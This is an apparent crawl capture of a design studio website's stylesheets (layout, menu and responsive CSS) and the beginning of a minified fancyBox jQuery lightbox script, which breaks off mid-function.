				.template-component-search-form>form>div>span,
				.template-component-search-form>form>div>input[type="submit"]
				{
					position:absolute;
				}

				.template-component-search-form>form>div>input[type="submit"]
				{
					top:0px;
					z-index:2;
					right:0px;
					width:50px;
					border:none;
				}
				
				body>.template-component-search-form>form>div>input[type="submit"]
				{
					top:10px;
				}
				
				.template-component-search-form>form>div>span
				{
					top:16px;
					z-index:2;
					right:16px;
					font-size:18px;
					cursor:pointer;
				}
				
				body>.template-component-search-form>form>div>span
				{
					top:19px;
					font-size:24px;
				}
	
	/**************************************************************************/
	/* Component / Space													  */
	/**************************************************************************/
				
	.template-component-space
	{
		clear:both;
	}
	
		.template-component-space-1
		{
			height:30px;
		}
		
		.template-component-space-1m
		{
			margin-top:-30px;
		}

		.template-component-space-2
		{
			height:60px;
		}
		
		.template-component-space-2m
		{
			margin-top:-60px;
		}
		
		.template-component-space-3
		{
			height:90px;
		}
		
		.template-component-space-3m
		{
			margin-top:-90px;
		}
		
		.template-component-space-4
		{
			height:120px;
		}
		
		.template-component-space-4m
		{
			margin-top:-120px;
		}
	
	/**************************************************************************/
	/* Component / Social icon list											  */
	/**************************************************************************/

	.template-component-social-icon-list
	{
		margin:0px;
		padding:0px;
		list-style-type:none;
	}

		.template-component-social-icon-list li
		{
			display:inline-block;
			vertical-align:middle;
		}

			.template-component-social-icon-list li a
			{
				width:46px;
				height:46px;
				display:block;
				line-height:48px;
				text-decoration:none;
			}

			.template-component-social-icon-list li a:hover
			{
				text-decoration:none;
			}
			
			/******************************************************************/
			/* Component / Social icon list / Style 1						  */
			/******************************************************************/
			
			/******************************************************************/
			/* Component / Social icon list	/ Style 2						  */
			/******************************************************************/	
			
			/******************************************************************/
			/* Component / Social icon list	/ Style 3						  */
			/******************************************************************/	
			
			.template-component-social-icon-list.template-component-social-icon-list-3 li
			{
				margin-right:10px;
			}
			
				.template-component-social-icon-list.template-component-social-icon-list-3 li a
				{
					border-width:1px;
					border-style:solid;
					text-align:center;
					border-radius:9999em;
				}
				
	/**************************************************************************/
	/* Component / Testimonial												  */
	/**************************************************************************/
		
	.template-component-testimonial-list
	{
		position:relative;
	}
	
		.template-component-testimonial-list ul
		{
			width:100%;
			margin:0px;
			padding:0px;
			list-style-type:none;
		}
		
		.template-component-testimonial-list>.caroufredsel_wrapper
		{
			margin-left:auto !important;
			margin-right:auto !important;
		}
		
			.template-component-testimonial-list ul>li
			{
				float:left;
				text-align:center;
			}
			
				.template-component-testimonial-list ul>li>p
				{
					padding:0px;
					font-size:18px;
					line-height:30px;
					font-style:italic;
				}
				
				.template-component-testimonial-list ul>li>h6
				{
					margin-top:150px;
					margin-bottom:0px;
				}
				
				.template-component-testimonial-list ul>li>span
				{
					display:block;
					font-size:16px;
					line-height:28px;
					font-style:italic;
				}
				
		.template-component-testimonial-list .template-component-testimonial-list-navigation
		{
			left:0;
			right:0;
			bottom:100px;
			margin-left:auto;
			margin-right:auto;
			position:absolute;
			text-align:center;
		}
		
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left:hover,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right:hover
			{
				text-decoration:none;
			}
		
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right
			{
				width:44px;
				height:44px;
				font-size:24px;
				line-height:42px;
				border-style:solid;
				border-width:1px;
				border-radius:999px;	
				display:inline-block;
			}
		
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left
			{
				-moz-transform:scaleX(-1);
				-webkit-transform:scaleX(-1);
				-o-transform:scaleX(-1);
				transform:scaleX(-1);				
			}
			
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-center
			{
				top:10px;
				position:relative;
				font-size:48px;
				margin-left:50px;
				margin-right:50px;
				display:inline-block;
			}
			
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right
			{
				
			}
	
/******************************************************************************/
/* Page																		  */
/******************************************************************************/

	/**************************************************************************/
	/* Page / 404															  */
	/**************************************************************************/
	
	.template-page-404
	{
		
	}
	
		.template-page-404 .template-content h1
		{
			font-weight:300;
			font-size:160px;
			line-height:160px;
			letter-spacing:0px;			
		}
		
		.template-page-404 .template-content p 
		{
			font-size:21px;
			font-weight:300;
			line-height:36px;			
		}
		
		
		
.top-light-border{
	border-top: 1px solid #F5F5F5;
}
		.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}
		
		#jError,#jNotify,#jSuccess{position:absolute;padding:10px;margin:15px;z-index:9999;font-size:18px;font-weight:700}#jNotify{background:#d8e6fc;color:#35517c;border:1px solid #a7c3f0;-moz-border-radius:5px;border-radius:5px;-webkit-border-radius:5px}#jNotify a{color:#35517c!important}#jSuccess{background:#E6EFC2;color:#264409;border:1px solid #C6D880;-moz-border-radius:5px;border-radius:5px;-webkit-border-radius:5px}#jSuccess a{color:#264409!important}#jError{background:#FBE3E4;color:#8a1f11;border:1px solid #FBC2C4;-moz-border-radius:5px;border-radius:5px;-webkit-border-radius:5px}#jError a{color:#8a1f11!important}
		
@media(max-width:767px){
	.hidden-xs{
		display: none;
	}
	.xs-padding-zero {
		padding-top: 20px !important;
	}
	.col-sm-5{
		float: none;
		width :100%;
	}
	.col-sm-7{
		float: none;
		width :100%;
	}
	.upper-header .col-sm-4, .upper-header .col-sm-5, .upper-header .col-sm-7{
		text-align: center;
		padding-left: 0;
		padding-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://evo-design.kh.ua/css/superfish.css
body_size: 261
content:

.sf-menu,
.sf-menu * 
{
	margin:0;
	padding:0;
	list-style:none;
}

.sf-menu li 
{
	position:relative;
}

.sf-menu ul 
{
	left:0;
	top:100%;
	z-index:99;
	display:none;
	position:absolute;
}

.sf-menu>li 
{
	float:left;
}

.sf-menu li:hover>ul,
.sf-menu li.sfHover>ul 
{
	display:block;
}

.sf-menu a 
{
	display:block;
	position:relative;
}
.sf-menu ul ul 
{
	top:0;
	left:100%;
}

--- FILE ---
content_type: text/css
request_url: https://evo-design.kh.ua/css/responsive.css?ids=32
body_size: 2731
content:
/******************************************************************************/
/* 0-1459																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:1459px)
{	
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

		.template-layout-flex>div
		{
			padding-left:80px;
			padding-right:80px;
		}	
		.template-layout-flex>div.template-background-image{
			padding: 0;
		}
		
/******************************************************************************/
/* Component																  */
/******************************************************************************/

	/**************************************************************************/
	/* Component / Menu														  */
	/**************************************************************************/

		/**********************************************************************/
		/* Component / Menu	/ Default										  */	
		/**********************************************************************/
		
					.template-component-menu-default>.sf-menu>li>a
					{
						padding-left:10px;
						padding-right:10px;
					}
}





/******************************************************************************/
/* 0-1299																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:1024px)
{	
.row .col-sm-6{
	float: none;
	width: 100%;
}
/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/
	
		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/
	
			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/

				.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu
				{
					display:inline-block;
				}
				
/******************************************************************************/
/* Component																  */
/******************************************************************************/

	/**************************************************************************/
	/* Component / Menu														  */
	/**************************************************************************/

		/**********************************************************************/
		/* Component / Menu	/ Default										  */
		/**********************************************************************/
	
		.template-component-menu-default
		{
			display:none;
		}
}





/******************************************************************************/
/* 0-1169																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:1169px)
{
/******************************************************************************/
/* Blog																		  */
/******************************************************************************/	

	/**************************************************************************/
	/* Blog	/ Comment List													  */
	/**************************************************************************/	

			.template-blog-comment-list ul ul
			{
				margin-left:0px;
			}
}





/******************************************************************************/
/* 0-959																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:959px)
{
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

	.template-layout-flex
	{
		flex-wrap:wrap;
	}
	
		.template-layout-flex>div
		{
			width:100%;
			flex-basis:100%;
			min-height:300px;
			padding-left:60px;
			padding-right:60px;
		}	

/******************************************************************************/
/* Blog																		  */
/******************************************************************************/
		
	/**************************************************************************/
	/* Blog	/ Excerpt														  */
	/* Blog	/ Content														  */
	/**************************************************************************/
	
	.template-blog.template-blog-style-2 .template-blog-image
	{
		float:none;
		width:100%;
	}
	
	.template-blog.template-blog-style-2 .template-blog-image + .template-blog-excerpt
	{
		margin-left:0px;
		margin-top:30px;
	}
	
	/**************************************************************************/
	/* Blog	/ Meta															  */
	/**************************************************************************/
		
	.template-blog .template-blog-meta
	{
		width:100%;
		display:table;
	}
	
		.template-blog .template-blog-meta>div
		{
			
		}
		
			.template-blog .template-blog-meta>div>div
			{
				clear:both;
				display:block;
			}
			
			.template-blog .template-blog-meta>div>div+div
			{
				margin-top:20px;
				text-align:left;
			}
}





/******************************************************************************/
/* 0-767																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:767px)
{
	.template-header .template-header-bottom{
		top: 35%;
	}
	.owl-controls{
		display: none;
	}
	.owl-carousel-padding{
		padding: 90px 0 10px 0;
	}
		.template-header .template-header-top .template-header-top-menu
			{
				
				z-index:9;
			}
			.template-header .template-header-top .template-header-top-menu nav:FIRST-CHILD
			{
				
				min-height: 0px!important;
			}
		.template-header-top-sticky .services-list {
    bottom: -230px;	
}
.services-list {
	bottom: -75vh;
}
	.upper-header {
		position :static;
		z-index: 0;
	}
	.upper-header .col-sm-8,.upper-header .col-sm-4{
	width: 100%;
	padding: 0;
	text-align: center;
}
.template-header .template-header-top .template-header-top-logo a{
	margin-top: 5px;
}
.template-header-contacts{
	text-align: center;
}
.template-layout-33x33x33>.template-layout-column-left, .template-layout-33x33x33>.template-layout-column-right, .template-layout-33x33x33>.template-layout-column-center{
width: 100%;
}
.template-layout-25x25x25x25>.template-layout-column-left, .template-layout-25x25x25x25>.template-layout-column-center-left, .template-layout-25x25x25x25>.template-layout-column-center-right, .template-layout-25x25x25x25>.template-layout-column-right{
width: 100%;
}
.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-left, .template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-center-left, .template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-center-right, .template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-right{
	width: 100%;
	padding: 50px 0;
}
#contact-map, iframe{
	width: 100%!important;
}
.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-left:FIRST-CHILD{
	padding-top: 140px;
}
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left,
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		clear:both;
		float:none;
		width:100%;
	}
	
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right
	{
		margin-top:120px;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left
	{
		margin-bottom:120px;
	}

/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/
	
		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/

		.template-header .template-header-top.template-header-top-sticky,
		.template-header .template-header-top.template-header-top-static
		{
			padding-bottom:20px;
		}
		
			/******************************************************************/
			/* Template	/ Header / Top / Logo								  */
			/******************************************************************/
		
			.template-header .template-header-top .template-header-top-logo
			{
				float:none;
				padding:0px;
			}

			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/
	
			.template-header .template-header-top .template-header-top-icon-list
			{
				float:none;
				margin:0px;
				clear:both;
			}
			
/******************************************************************************/
/* Component																  */
/******************************************************************************/
			
	/**************************************************************************/
	/* Component / Go to top												  */
	/**************************************************************************/
	
	.template-component-go-to-top
	{
		right:20px;
		bottom:20px;
	}
}





/******************************************************************************/
/* 960-1169																	  */
/******************************************************************************/

@media only screen and (min-width:960px) and (max-width:1169px)
{
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:940px;
	}
	
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		width:530px;
	}
}





/******************************************************************************/
/* 768-959																	  */
/******************************************************************************/

@media only screen and (min-width:768px) and (max-width:959px)
{
	

	
	.gallery .gallery-item{
		float: left;
		width: 33.3%;
		
	}
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:750px;
	}
	
/******************************************************************************/
/* Headers																	  */
/******************************************************************************/

h1
{
	font-size:43px;
	font-weight:900;
}
	
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right
	{
		width:250px;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		width:440px;
	}
}





/******************************************************************************/
/* 480-767																	  */
/******************************************************************************/

@media only screen and (min-width:480px) and (max-width:767px)
{
	
	.cart-full .span8{
width: 100%;
	float: none;	
}
.cart-full .span4{
	width: 100%;
	float: none;	
}

.row-fluid .span1{
	width: 100%;
	float: none;	
}
.row-fluid .span8{
	width: 100%;
	float: none;	
}
.row-fluid .span3{
	width: 100%;
	float: none;	
}
	.gallery .gallery-item{
		float: left;
		width: 50%;
	}
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:460px;
	}
	
/******************************************************************************/
/* Headers																	  */
/******************************************************************************/

h1
{
	font-size:43px;
	font-weight:900;
}

}





/******************************************************************************/
/* 0-479																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:479px)
{
	.info-image{float:none;margin-right:0px;width:100%}
	.productrow .product-image{
		display: none;
	}
	.cart-full .span8{
width: 100%;
	float: none;	
}
.cart-full .span4{
	width: 100%;
	float: none;	
}

.row-fluid .span1{
	width: 100%;
	float: none;	
}
.row-fluid .span8{
	width: 100%;
	float: none;	
}
.row-fluid .span3{
	width: 100%;
	float: none;	
}
	.template-header .template-header-bottom {
		top: 28%;
	}
	.cover-bg{
		background: url(../img/screenshot_199.jpg) no-repeat center center;
		background-size: cover;
	}
	.vidBg-body{
		display: none;
	}
	.template-header-top-sticky .services-list{
		display: none;
	}
	.gallery .gallery-item{
		float: none;
		width: 100%;
	}
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:86%;
	}
	
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

	.template-layout-flex
	{
		
	}
	
		.template-layout-flex>div
		{
			padding-left:20px;
			padding-right:20px;
		}
	
/******************************************************************************/
/* Headers																	  */
/******************************************************************************/

h1,.template-header .template-header-bottom .template-header-bottom-page-title h1,.template-header .template-header-bottom .template-header-bottom-page-title .h1				
{
	font-size:29px;
	font-weight:700;
	line-height:40px;
}

h2,
body>.template-component-search-form>form>div>input[type="search"]
{
	font-size:22px;
	line-height:34px;
}
		
/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/
		
		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/
		
			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/

				.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu
				{
					margin-left:0px;
				}
		
/******************************************************************************/
/* Blog																	  */
/******************************************************************************/	
	
	/**************************************************************************/
	/* Blog / Header														  */
	/**************************************************************************/

	.template-blog .template-blog-header
	{
		display:block;
	}
	
	.template-blog .template-blog-header>div
	{
		display:block;
	}
	
	.template-blog .template-blog-header>div:first-child
	{
		width:100%;
		margin-bottom:30px;
	}
	
	
		/**********************************************************************/
		/* Blog / Header / Date												  */
		/**********************************************************************/
		
		.template-blog .template-blog-header .template-blog-header-date
		{
			border-style:solid;
			border-width:0px 0px 1px 0px;
		}
		
			.template-blog .template-blog-header .template-blog-header-date span
			{
				border:none;
				text-align:left;
				display:inline-block;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span
			{
				border-style:solid;
				border-width:0px 1px 0px 1px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child
			{
				padding-right:20px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span
			{
				padding-left:20px;
				padding-right:20px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span+span
			{
				padding-left:20px;
			}
			
		/**********************************************************************/
		/* Blog / Header / Header											  */
		/* Blog / Header / Meta												  */
		/**********************************************************************/
		
		.template-blog .template-blog-header .template-blog-header-header, 
		.template-blog .template-blog-header .template-blog-header-meta
		{
			padding-left:0px;
		}

	/**************************************************************************/
	/* Blog	/ Author Info													  */
	/**************************************************************************/	
	
	.template-blog .template-blog-author-info
	{
		
	}
	
		.template-blog .template-blog-author-info img
		{
			display:none;
		}
		
		.template-blog .template-blog-author-info>span,
		.template-blog .template-blog-author-info p
		{
			margin-left:0px;
		}
		
	/**************************************************************************/
	/* Blog	/ Comment List													  */
	/**************************************************************************/	
	
					.template-blog-comment-list ul>li>div>img
					{
						display:none;
					}
	
					.template-blog-comment-list ul>li>div>span
					{
						margin-left:0px;
					}
					
					.template-blog-comment-list ul>li>div>a
					{
						float:none;
						clear:both;
						display:block;
						margin-top:5px;
					}
					
					.template-blog-comment-list ul>li>div>p
					{
						margin-left:0px;
					}			
}

--- FILE ---
content_type: application/javascript
request_url: https://evo-design.kh.ua/js/jquery.fancybox.mini.js
body_size: 8204
content:
!function(a,b,c,d){"use strict";var e=c(a),f=c(b),g=c.fancybox=function(){g.open.apply(this,arguments)},h=!1,i=null,j=b.createTouch!==d,k=function(a){return"string"===c.type(a)},l=function(a){return k(a)&&a.indexOf("%")>0},m=function(a,b){return b&&l(a)&&(a=g.getViewport()[b]/100*parseInt(a,10)),Math.round(a)+"px"};c.extend(g,{version:"2.0.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoResize:!j,autoCenter:!j,fitToView:!0,aspectRatio:!1,topRatio:.5,fixed:!1,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},keys:{next:[13,32,34,39,40],prev:[8,33,37,38],close:[27]},index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe class="fancybox-iframe" name="fancybox-frame{rnd}" frameborder="0" hspace="0"'+(c.browser.msie?' allowtransparency="true"':"")+"></iframe>",swf:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{href}" /><embed src="{href}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="100%" height="100%" wmode="transparent"></embed></object>',error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<div title="Close" class="fancybox-item fancybox-close"></div>',next:'<a title="Next" class="fancybox-nav fancybox-next"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev"><span></span></a>'},openEffect:"fade",openSpeed:300,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:300,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:300,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:300,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{speedIn:0,speedOut:300,opacity:.8,css:{cursor:"pointer"},closeClick:!0},title:{type:"float"}},onCancel:c.noop,beforeLoad:c.noop,afterLoad:c.noop,beforeShow:c.noop,afterShow:c.noop,beforeClose:c.noop,afterClose:c.noop},group:{},opts:{},coming:null,current:null,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,b){g.close(!0),a&&!c.isArray(a)&&(a=a instanceof c?c(a).get():[a]),g.isActive=!0,g.opts=c.extend(!0,{},g.defaults,b),c.isPlainObject(b)&&b.keys!==d&&(g.opts.keys=!!b.keys&&c.extend({},g.defaults.keys,b.keys)),g.group=a,g._start(g.opts.index||0)},cancel:function(){g.coming&&!1===g.trigger("onCancel")||(g.coming=null,g.hideLoading(),g.ajaxLoad&&g.ajaxLoad.abort(),g.ajaxLoad=null,g.imgPreload&&(g.imgPreload.onload=g.imgPreload.onabort=g.imgPreload.onerror=null))},close:function(a){g.cancel(),g.current&&!1!==g.trigger("beforeClose")&&(g.unbindEvents(),!g.isOpen||a&&a[0]===!0?(c(".fancybox-wrap").stop().trigger("onReset").remove(),g._afterZoomOut()):(g.isOpen=g.isOpened=!1,c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0).removeClass("fancybox-opened"),g.inner.css("overflow","hidden"),g.transitions[g.current.closeMethod]()))},play:function(a){var b=function(){clearTimeout(g.player.timer)},d=function(){b(),g.current&&g.player.isActive&&(g.player.timer=setTimeout(g.next,g.current.playSpeed))},e=function(){b(),c("body").unbind(".player"),g.player.isActive=!1,g.trigger("onPlayEnd")},f=function(){g.current&&(g.current.loop||g.current.index<g.group.length-1)&&(g.player.isActive=!0,c("body").bind({"afterShow.player onUpdate.player":d,"onCancel.player beforeClose.player":e,"beforeLoad.player":b}),d(),g.trigger("onPlayStart"))};g.player.isActive||a&&a[0]===!1?e():f()},next:function(){g.current&&g.jumpto(g.current.index+1)},prev:function(){g.current&&g.jumpto(g.current.index-1)},jumpto:function(a){g.current&&(a=parseInt(a,10),g.group.length>1&&g.current.loop&&(a>=g.group.length?a=0:a<0&&(a=g.group.length-1)),g.group[a]!==d&&(g.cancel(),g._start(a)))},reposition:function(a,b){var c;g.isOpen&&(c=g._getPosition(b),a&&"scroll"===a.type?(delete c.position,g.wrap.stop(!0,!0).animate(c,200)):g.wrap.css(c))},update:function(a){g.isOpen&&(h||(i=setTimeout(function(){var b=g.current,c=!a||a&&"orientationchange"===a.type;if(h){if(h=!1,!b)return;a&&"scroll"===a.type&&!c||(b.autoSize&&"iframe"!==b.type&&(g.inner.height("auto"),b.height=g.inner.height()),(b.autoResize||c)&&g._setDimension(),b.canGrow&&"iframe"!==b.type&&g.inner.height("auto")),(b.autoCenter||c)&&g.reposition(a),g.trigger("onUpdate")}},200)),h=!0)},toggle:function(){g.isOpen&&(g.current.fitToView=!g.current.fitToView,g.update())},hideLoading:function(){f.unbind("keypress.fb"),c("#fancybox-loading").remove()},showLoading:function(){g.hideLoading(),f.bind("keypress.fb",function(a){27===a.keyCode&&(a.preventDefault(),g.cancel())}),c('<div id="fancybox-loading"><div></div></div>').click(g.cancel).appendTo("body")},getViewport:function(){return{x:e.scrollLeft(),y:e.scrollTop(),w:j&&a.innerWidth?a.innerWidth:e.width(),h:j&&a.innerHeight?a.innerHeight:e.height()}},unbindEvents:function(){g.wrap&&g.wrap.unbind(".fb"),f.unbind(".fb"),e.unbind(".fb")},bindEvents:function(){var a=g.current,b=a.keys;a&&(e.bind("resize.fb orientationchange.fb"+(a.autoCenter&&!a.fixed?" scroll.fb":""),g.update),b&&f.bind("keydown.fb",function(a){var d,e=a.target||a.srcElement;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||e&&(e.type||c(e).is("[contenteditable]"))||(d=a.keyCode,c.inArray(d,b.close)>-1?(g.close(),a.preventDefault()):c.inArray(d,b.next)>-1?(g.next(),a.preventDefault()):c.inArray(d,b.prev)>-1&&(g.prev(),a.preventDefault()))}),c.fn.mousewheel&&a.mouseWheel&&g.group.length>1&&g.wrap.bind("mousewheel.fb",function(a,b){var c=a.target||null;0===b||c&&0!==c.clientHeight&&(c.scrollHeight!==c.clientHeight||c.scrollWidth!==c.clientWidth)||(a.preventDefault(),g[b>0?"prev":"next"]())}))},trigger:function(a,b){var d,e=b||g[c.inArray(a,["onCancel","beforeLoad","afterLoad"])>-1?"coming":"current"];if(e){if(c.isFunction(e[a])&&(d=e[a].apply(e,Array.prototype.slice.call(arguments,1))),d===!1)return!1;e.helpers&&c.each(e.helpers,function(b,d){d&&c.isPlainObject(g.helpers[b])&&c.isFunction(g.helpers[b][a])&&g.helpers[b][a](d,e)}),c.event.trigger(a+".fb")}},isImage:function(a){return k(a)&&a.match(/\.(jpe?g|gif|png|bmp)((\?|#).*)?$/i)},isSWF:function(a){return k(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var e,f,h,i,j,b={},d=g.group[a]||null;if(d&&(d.nodeType||d instanceof c)&&(e=!0,c.metadata&&(b=c(d).metadata())),b=c.extend(!0,{},g.opts,{index:a,element:d},c.isPlainObject(d)?d:b),c.each(["href","title","content","type"],function(a,f){b[f]=g.opts[f]||e&&c(d).attr(f)||b[f]||null}),"number"==typeof b.margin&&(b.margin=[b.margin,b.margin,b.margin,b.margin]),b.modal&&c.extend(!0,b,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{css:{cursor:"auto"},closeClick:!1}}}),g.coming=b,!1===g.trigger("beforeLoad"))return void(g.coming=null);switch(h=b.type,f=b.href||d,h||(e&&(h=c(d).data("fancybox-type"),h||(i=d.className.match(/fancybox\.(\w+)/),h=i?i[1]:null)),!h&&k(f)&&(g.isImage(f)?h="image":g.isSWF(f)?h="swf":f.match(/^#/)&&(h="inline")),h||(h=e?"inline":"html"),b.type=h),"inline"===h||"html"===h?(b.content||("inline"===h?b.content=c(k(f)?f.replace(/.*(?=#[^\s]+$)/,""):f):b.content=d),b.content&&b.content.length||(h=null)):f||(h=null),"ajax"===h&&k(f)&&(j=f.split(/\s+/,2),f=j.shift(),b.selector=j.shift()),b.href=f,b.group=g.group,b.isDom=e,h){case"image":g._loadImage();break;case"ajax":g._loadAjax();break;case"inline":case"iframe":case"swf":case"html":g._afterLoad();break;default:g._error("type")}},_error:function(a){g.hideLoading(),c.extend(g.coming,{type:"html",autoSize:!0,minWidth:0,minHeight:0,padding:15,hasError:a,content:g.coming.tpl.error}),g._afterLoad()},_loadImage:function(){var a=g.imgPreload=new 